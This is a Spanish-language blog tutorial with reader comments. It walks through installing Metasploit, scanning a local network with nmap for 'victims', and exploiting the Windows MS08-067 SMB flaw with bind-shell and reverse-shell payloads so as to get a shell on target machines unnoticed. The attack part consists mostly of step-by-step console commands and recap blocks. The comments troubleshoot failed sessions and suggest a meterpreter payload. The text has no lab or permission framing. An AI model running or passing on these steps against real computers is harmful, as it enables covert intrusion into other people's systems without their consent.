Para hacer esto utilizaremos el metasploit, que podriamos definir como un gran compendio de exploits. Para este tutorial el atacante utilizara Backtrack 4 pre-final, pero explicaré como instalarlo en ubuntu. Respecto a su utilizacion es identica en ambos.

Primero, ¿como instalamos metasploit en ubuntu?

Pues necesitaremos tener instaladas las siguientes librerias:

sudo apt-get install ruby libruby rdoc

sudo apt-get install libyaml-ruby

sudo apt-get install libzlib-ruby

sudo apt-get install libopenssl-ruby

sudo apt-get install libdl-ruby

sudo apt-get install libreadline-ruby

sudo apt-get install libiconv-ruby

sudo apt-get install rubygems *

El paquete rubygems tiene que ser descargado manualmente de

http://rubyforge.org/frs/?group_id=126

A continuación para poder tener el metasploit actualizado tenemos que instalar subversion

sudo apt-get install subversion

Ahora descargamos el metasploit de

http://metasploit.com/framework/

también hay una version para windows, lo que no la he utilizado, pero supongo que será similar.

Para concluir la instalación abrimos la carpeta del metasploit y ponemos

sudo svn update

con esto ya deberiamos tener el metasploit funcionando.

Segundo, ¿ como encontramos a nuestras víctimas?

Muy fácil, utilizamos por ejemplo nmap para ver los ordenadores de nuestra LAN:



# nmap -sSV 192.168.1.0/24

Con esto se nos mostrarán todos los host de nuestra red, además de sus puertos abiertos, el servicio que utilizan dichos puertos y el SO de los ordenadores.

Tercero, ya tenemos el objetivo localizado, el metasploit descargado e instalado y ahora, ¿que coño hacemos con esto?

Bueno abrimos la carpeta del metasploit y:

./msfconsole

Tardaraá un poco pero nos mostrara una bonita pantalla de presentación y con ello el metasploit corriendo.

A continuacion pasare a explicar la utilizacion de dos exploits que aprovechan la vulnerabilidad en este puerto. Ambos son de muy similar utilización, pero el segundo permite tambien conexiones através de internet (no lo veremos en este articulo).

Primer exploit:

1 - Ponemos:

use windows/smb/ms08_067_netapi

2 - Ahora podemos ver los payloads de que disponemos con:

show payloads

3 – A continuación seleccionamos el payload con:

set payload windows/shell_bind_tcp

4 - Podemos ver las opciones del payload con:

show options

5 - Seleccionamos la ip objetivo:

set RHOST {ip_objetivo}

6 - Y por último lanzamos el exploit:

exploit

Con todo esto ya tendriamos una shell en el sistema víctima sin que nuestro objetivo se diese cuenta.

EN RESUMEN:

# nmap -sSV 192.168.1.0/24

use windows/smb/ms08_067_netapi

set payload windows/shell_bind_tcp

set RHOST {ip_objetivo}

exploit

Segundo exploit:

1 - Ponemos:

use windows/smb/ms08_067_netapi

show payloads

set payload windows/shell_reverse_tcp

show options

5 - Seleccionamos la ip objetivo:

set rhost {ip_objetivo}

6 - Ponemos nuestra ip:

set lhost {nuestra_ip}

exploit

Con todo esto ya tendriamos una shell en el sistema víctima sin que nuestro objetivo se diese cuenta.

EN RESUMEN:

# nmap -sSV 192.168.1.0/24

use windows/smb/ms08_067_netapi

set payload windows/shell_reverse_tcp

set rhost {ip_objetivo}

set lhost {nuestra_ip}

exploit

Alpha Aetsu

I love this :) moko.monster@gmail.com

ResponderEliminarHola .. sigo todos los pasos, pero me sale este mensaje :

ResponderEliminarExploit completed, but no session was created.

Me pueden colaborar ??

Al principio tambien me pasaba, pero luego solo actualice "msfupdate" y listo

ResponderEliminarEso puede ser porque la máquina victima no es vulnerable, por el firewall o por algún software de protección.

ResponderEliminar[-] Exploit exception: No matching target , ha que es debido este error ?

ResponderEliminar[-] Exploit exception: No matching target

ResponderEliminarno existe un target o exploit para la maquina victima

usen el payload set payload windows/meterpreter/reverse_tcp

ResponderEliminar